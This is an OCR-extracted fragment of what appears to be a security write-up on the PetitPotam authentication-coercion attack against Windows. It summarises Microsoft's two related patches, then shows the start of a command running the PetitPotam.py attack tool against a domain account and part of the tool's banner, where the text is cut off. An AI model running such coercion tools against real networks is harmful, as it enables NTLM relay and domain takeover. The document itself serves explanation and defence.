
Microsoft released two patches to address the
vulnerability;
CVE-2021-36942 – Prevent usage of the API
calls OpenEncryptedFileRawA and
OpenEncryptedFileRawW through LSARPC
interface.
CVE-2022-26925 – Due to a code regression,
Microsoft reintroduced the bug. But this time it
could be triggered by an unauthenticated user
The associated patch disabled anonymous
LSARPC authentication.
1
python3 PetitPotam.py BORDERGATE/alice:
2
3
4
___            _        _
5
| _ \   ___    | |_     (_
6
|  _/  / -_)   |  _|    | 